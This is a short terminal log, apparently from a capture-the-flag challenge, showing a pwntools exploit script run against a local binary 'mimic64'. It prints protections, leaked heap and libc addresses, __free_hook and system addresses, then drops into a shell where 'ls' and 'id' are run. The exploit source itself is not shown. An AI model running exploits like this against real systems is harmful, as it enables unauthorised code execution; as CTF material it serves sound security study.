 root@linux:~/test# python2 ~/f/l
leak_to_address.py   leak_to_address.pyc  lonely_observer.py
root@linux:~/test# python2 ~/f/lonely_observer.py
[*] '/root/test/mimic64'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './mimic64': pid 3907
[*] Heap_leak      : 0x73c010
[*] Libc_address   : 0x7fca2745a000
[*] Free_hook      : 0x7fca276165a8
[*] System         : 0x7fca274a0ff0
[*] Bash           : 0x7fca275ddcee
[*] Switching to interactive mode
$ 2
index?
>>
$ 0
$ ls
core  mimic32  mimic64    p.py
$ id
uid=0(root) gid=0(root) grupy=0(root)
$